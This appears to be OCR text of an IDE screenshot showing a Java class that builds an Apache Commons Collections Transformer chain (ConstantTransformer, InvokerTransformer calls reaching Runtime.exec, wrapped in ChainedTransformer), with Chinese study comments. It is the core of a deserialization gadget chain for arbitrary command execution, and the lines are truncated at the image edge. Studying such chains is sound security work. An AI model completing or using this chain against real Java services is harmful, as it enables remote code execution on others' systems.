 m cc × x.java × ConstantTransformer.class ×
AbstractMapDecorator Match Case Words Regex ? 无匹配
8 import java.util.Map;
9
10 public class x {
11
12 public static void main(String[] args) throws Exception {
13 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
14 Transformer[] transformers = new Transformer[] {
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Clas
17 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[]
18 new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Obj
19 };
20
21 //将transformers数组存入ChaniedTransformer这个继承类
22 Transformer transformerChain = new ChainedTransformer(transformers);
23
x › main()
s static members of ConstantTransformer
f serialVersionUID = 6374440726369055124
f NULL_INSTANCE = null